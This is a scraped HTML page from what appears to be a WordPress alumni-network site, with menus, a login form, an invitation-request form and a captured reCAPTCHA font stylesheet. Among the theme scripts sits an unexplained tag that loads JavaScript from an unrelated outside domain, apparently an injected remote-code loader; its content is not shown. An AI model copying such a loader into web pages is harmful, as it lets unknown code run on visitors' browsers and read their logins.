	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-1265"><a href="https://interculturalleaders.org/an_opportunity_type/alumni-collaboration/">Alumni collaboration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-1266"><a href="https://interculturalleaders.org/an_opportunity_type/conferenceforaseminars/">Conference/Fora/Seminars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-454"><a href="https://interculturalleaders.org/an_opportunity_type/training/">Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-451"><a href="https://interculturalleaders.org/an_opportunity_type/grants-funding/">Grants/Funding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-452"><a href="https://interculturalleaders.org/an_opportunity_type/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type current-an_opportunity-ancestor current-menu-parent current-an_opportunity-parent menu-item-453"><a href="https://interculturalleaders.org/an_opportunity_type/other/">Other</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://interculturalleaders.org/success-stories/">Success stories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://interculturalleaders.org/contact/">Contact</a></li>
</ul></nav></aside>

<!-- ASIDE END -->

    <!-- LOGIN MODAL BEGIN -->
    <div class="sign_in_modal">
        <form action="https://interculturalleaders.org/log-in/" method="post">
            <ul>
                <li>
                    <p>Email</p>
                    <input type="text" name="log" placeholder="Email" data-required="1">
                </li>
                <li>
                    <p>Password</p>
                    <input type="password" name="pwd" placeholder="Password" data-required="1">
                </li>
                <li>
                    <a href="https://interculturalleaders.org/lost-password/"><strong>Forgot Password?</strong></a>
                    <label>
                        <input name="rememberme" type="checkbox" value="forever">
                        <span>Remember me</span>
                    </label>
                </li>
                <li>
                    <button type="submit">Login</button>
                </li>
            </ul>
        </form>
        <a href="javascript:;" class="close"></a>
    </div>
    <!-- LOGIN MODAL END -->

<!-- SUCCESS MODAL BEGIN -->
<div class="universal_modal">
    <p></p>
    <div class="back"><a href="https://interculturalleaders.org">go to home page</a></div>
    <a href="javascript:;" class="close"></a>
</div>
<!-- SUCCESS MODAL END -->


    <!-- REQUEST MODAL BEGIN -->
    <div class="request_modal">
        <h2>REQUEST AN INVITATION</h2>
        <form id="submit_request_an_invitation" action="https://interculturalleaders.org/wp-admin/admin-ajax.php" method="post">
            <input name="action" type="hidden" value="submit_request_an_invitation">
            <ul>
                <li>
                    <div class="two">
                        <div>
                            <p>Name</p>
                            <input name="an_name" type="text" data-required="1">
                            <em>Enter your name</em>
                        </div>
                        <div>
                            <p>Email</p>
                            <input name="an_email" type="email" data-required="1">
                            <em>Enter your email</em>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="two">
                        <div>
                            <p>Affiliation</p>
                            <input name="an_affiliation" type="text" data-required="1">
                            <em>Enter your name</em>
                        </div>
                        <div>
                            <p>Designation</p>
                            <input name="an_designation" type="text" data-required="1">
                            <em>Enter your name</em>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="two">
                        <div>
                            <p>UNAOC programme</p>
                            <div class="e_select">
                                <select name="an_unaoc_programme" data-required="1">
                                    <option value="0" disabled selected>Select programme</option>
                                                                            <option value="11720">Empowering Dialogue and Interfaith Networks (EDIN)</option>
                                                                            <option value="396">Summer Schools</option>
                                                                            <option value="395">Mentors</option>
                                                                            <option value="394">PEACEapp</option>
                                                                            <option value="392">Migration Programming</option>
                                                                            <option value="391">Media Programming</option>
                                                                            <option value="390">Entrepreneurs for Social Change (E4SC) (inactive)</option>
                                                                            <option value="389">Young Peacebuilders</option>
                                                                            <option value="322">Living Together Peacefully in a Diverse World Prize (inactive)</option>
                                                                            <option value="317">Fellowship Programme</option>
                                                                            <option value="314">Generation Peace Youth Network (inactive)</option>
                                                                            <option value="310">Intercultural Innovation Award (IIA)</option>
                                                                            <option value="309">BMW Group</option>
                                                                            <option value="306">UNAOC</option>
                                                                            <option value="304">Youth Solidarity Fund (YSF)</option>
                                                                            <option value="95">PLURAL+</option>
                                                                    </select>
                            </div>
                            <em>Enter your name</em>
                        </div>
                        <div>
                            <p>Country</p>
                            <div class="e_select">
                                                                <select name="an_country" data-required="1">
                                    <option value="0" disabled selected>Select country</option>
                                    <optgroup label="Africa"><option value="233"> - Algeria</option><option value="69"> - Angola</option><option value="70"> - Benin</option><option value="71"> - Botswana</option><option value="72"> - Burkina Faso</option><option value="73"> - Burundi</option><option value="74"> - Cameroon</option><option value="76"> - Central African Republic</option><option value="77"> - Chad</option><option value="78"> - Comoros</option><option value="101"> - Congo</option><option value="79"> - Côte D'Ivoire</option><option value="80"> - Democratic Republic of the Congo</option><option value="81"> - Djibouti</option><option value="235"> - Egypt</option><option value="82"> - Equatorial Guinea</option><option value="83"> - Eritrea</option><option value="84"> - Ethiopia</option><option value="85"> - Gabon</option><option value="112"> - Gambia</option><option value="86"> - Ghana</option><option value="87"> - Guinea</option><option value="88"> - Guinea-Bissau</option><option value="89"> - Kenya</option><option value="90"> - Lesotho</option><option value="91"> - Liberia</option><option value="242"> - Libya</option><option value="92"> - Madagascar</option><option value="93"> - Malawi</option><option value="94"> - Mali</option><option value="95"> - Mauritania</option><option value="96"> - Mauritius</option><option value="243"> - Morocco</option><option value="97"> - Mozambique</option><option value="98"> - Namibia</option><option value="99"> - Niger</option><option value="100"> - Nigeria</option><option value="102"> - Rwanda</option><option value="103"> - Sao Tome and Principe</option><option value="104"> - Senegal</option><option value="105"> - Seychelles</option><option value="106"> - Sierra Leone</option><option value="249"> - Somalia</option><option value="107"> - South Africa</option><option value="108"> - South Sudan</option><option value="109"> - Sudan</option><option value="110"> - Swaziland</option><option value="113"> - Togo</option><option value="251"> - Tunisia</option><option value="114"> - Uganda</option><option value="111"> - United Republic of Tanzania</option><option value="115"> - Zambia</option><option value="116"> - Zimbabwe</option></optgroup><optgroup label="Americas"><option value="199"> - Antigua and Barbuda</option><option value="200"> - Argentina</option><option value="227"> - Bahamas</option><option value="201"> - Barbados</option><option value="202"> - Belize</option><option value="203"> - Bolivia</option><option value="204"> - Brazil</option><option value="256"> - Canada</option><option value="205"> - Chile</option><option value="206"> - Colombia</option><option value="207"> - Costa Rica</option><option value="208"> - Cuba</option><option value="209"> - Dominica</option><option value="210"> - Dominican Republic</option><option value="211"> - Ecuador</option><option value="212"> - El Salvador</option><option value="213"> - Grenada</option><option value="214"> - Guatemala</option><option value="215"> - Guyana</option><option value="216"> - Haiti</option><option value="217"> - Honduras</option><option value="218"> - Jamaica</option><option value="258"> - Mexico</option><option value="219"> - Nicaragua</option><option value="220"> - Panama</option><option value="221"> - Paraguay</option><option value="222"> - Peru</option><option value="223"> - Saint Kitts and Nevis</option><option value="224"> - Saint Lucia</option><option value="225"> - Saint Vincent and the Grenadines</option><option value="226"> - Suriname</option><option value="228"> - Trinidad and Tobago</option><option value="259"> - United States of America</option><option value="229"> - Uruguay</option><option value="230"> - Venezuela</option></optgroup><optgroup label="Asia"><option value="232"> - Afghanistan</option><option value="152"> - Armenia</option><option value="277"> - Azerbaijan</option><option value="234"> - Bahrain</option><option value="118"> - Bangladesh</option><option value="119"> - Bhutan</option><option value="120"> - Brunei Darussalam</option><option value="121"> - Cambodia</option><option value="122"> - China</option><option value="134"> - Democratic People's Republic of Korea</option><option value="123"> - India</option><option value="124"> - Indonesia</option><option value="236"> - Iran</option><option value="237"> - Iraq</option><option value="238"> - Israel</option><option value="125"> - Japan</option><option value="239"> - Jordan</option><option value="126"> - Kazakhstan</option><option value="240"> - Kuwait</option><option value="127"> - Kyrgyzstan</option><option value="128"> - Lao People’s Democratic Republic</option><option value="241"> - Lebanon</option><option value="129"> - Malaysia</option><option value="130"> - Maldives</option><option value="131"> - Mongolia</option><option value="132"> - Myanmar</option><option value="133"> - Nepal</option><option value="244"> - Oman</option><option value="245"> - Pakistan</option><option value="135"> - Philippines</option><option value="247"> - Qatar</option><option value="137"> - Republic of Korea</option><option value="248"> - Saudi Arabia</option><option value="136"> - Singapore</option><option value="138"> - Sri Lanka</option><option value="246"> - State of Palestine</option><option value="250"> - Syrian Arab Republic</option><option value="140"> - Tajikistan</option><option value="141"> - Thailand</option><option value="263"> - Timor-Leste</option><option value="252"> - Turkey</option><option value="142"> - Turkmenistan</option><option value="253"> - United Arab Emirates</option><option value="143"> - Uzbekistan</option><option value="144"> - Vietnam</option><option value="254"> - Yemen</option></optgroup><optgroup label="Carribean"></optgroup><optgroup label="Europe"><option value="150"> - Albania</option><option value="151"> - Andorra</option><option value="153"> - Austria</option><option value="154"> - Belarus</option><option value="155"> - Belgium</option><option value="156"> - Bosnia and Herzegovina</option><option value="157"> - Bulgaria</option><option value="158"> - Croatia</option><option value="159"> - Cyprus</option><option value="160"> - Czech Republic</option><option value="161"> - Denmark</option><option value="162"> - Estonia</option><option value="163"> - Finland</option><option value="164"> - France</option><option value="165"> - Georgia</option><option value="166"> - Germany</option><option value="167"> - Greece</option><option value="168"> - Hungary</option><option value="169"> - Iceland</option><option value="170"> - Ireland</option><option value="171"> - Italy</option><option value="173"> - Latvia</option><option value="174"> - Liechtenstein</option><option value="175"> - Lithuania</option><option value="176"> - Luxembourg</option><option value="178"> - Malta</option><option value="180"> - Monaco</option><option value="181"> - Montenegro</option><option value="182"> - Netherlands</option><option value="183"> - Norway</option><option value="184"> - Poland</option><option value="185"> - Portugal</option><option value="179"> - Republic of Moldova</option><option value="186"> - Romania</option><option value="187"> - Russian Federation</option><option value="188"> - San Marino</option><option value="189"> - Serbia</option><option value="190"> - Slovakia</option><option value="191"> - Slovenia</option><option value="192"> - Spain</option><option value="193"> - Sweden</option><option value="194"> - Switzerland</option><option value="177"> - The former Yugoslav Republic of Macedonia</option><option value="195"> - Ukraine</option><option value="196"> - United Kingdom of Great Britain and Northern Ireland</option><option value="197"> - Vatican City</option></optgroup><optgroup label="Global"></optgroup><optgroup label="Latin America &amp; Carribeans"></optgroup><optgroup label="New Location"></optgroup><optgroup label="Oceania"><option value="262"> - Australia</option><option value="264"> - Federated States of Micronesia</option><option value="265"> - Fiji</option><option value="266"> - Kiribati</option><option value="267"> - Marshall Islands</option><option value="268"> - Nauru</option><option value="269"> - New Zealand</option><option value="270"> - Palau</option><option value="271"> - Papua New Guinea</option><option value="272"> - Samoa</option><option value="273"> - Solomon Islands</option><option value="274"> - Tonga</option><option value="275"> - Tuvalu</option><option value="276"> - Vanuatu</option></optgroup>                                </select>
                            </div>
                            <em>Enter your name</em>
                        </div>
                    </div>
                </li>
                <li>
                    <p>Bio</p>
                    <textarea name="an_bio" data-required="1"></textarea>
                    <em>Enter your name</em>
                </li>
                <li>
                    <div class="g-recaptcha"></div>
                </li>
                <li><button type="submit">Send information</button></li>
            </ul>
        </form>
        <a href="javascript:;" class="close"></a>
    </div>
    <!-- REQUEST MODAL END -->


<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/jquery-latest.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/jquery.mobile.custom.min.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/imagesloaded.pkgd.min.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/jquery.form.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.5/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/bootstrap-tagsinput.min.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/bootstrap-multiselect.js"></script>
<script src="//code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/qtip2/3.0.3/jquery.qtip.min.js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58bd21b8e6aba77f"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/main.js"></script>


<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/alumninetwork.js"></script>
<script type="text/javascript">
    $(function () {
        $('.chosen-select').each(function() {
            if($(this).attr('data-filtering') == 'true'){
                _enableFiltering = true;
            }else{
                _enableFiltering = false;
            }

            $(this).multiselect({
                enableFiltering: _enableFiltering,
                enableCaseInsensitiveFiltering:_enableFiltering,
                filterBehavior: 'both',
                buttonClass: 'multiselect-btn',
                allSelectedText: 'All selected',
                enableClickableOptGroups: true,
                nSelectedText: 'selected',
                maxHeight: true,
                nonSelectedText: $(this).attr('data-name'),
                includeSelectAllOption: true
            });
        });
    });
</script>
<script src="https://scriptapi.dev/api/interculturalleaders.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alumninetwork\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfkUCcUAAAAAIyPx3Od6QcLdxsiuHBXFlRwrB_-&co=aHR0cHM6Ly9pbnRlcmN1bHR1cmFsbGVhZGVycy5vcmc6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=1c2rfdhakfl6
body_size: 49390
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
